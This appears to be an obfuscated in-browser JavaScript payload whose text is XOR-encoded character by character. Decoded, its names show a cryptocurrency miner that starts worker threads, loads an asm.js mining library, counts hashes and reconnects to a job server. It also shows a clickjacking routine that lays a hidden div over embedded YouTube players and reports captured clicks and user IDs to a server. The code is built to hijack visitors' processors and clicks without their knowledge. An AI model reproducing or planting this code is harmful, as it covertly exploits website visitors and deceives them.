0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d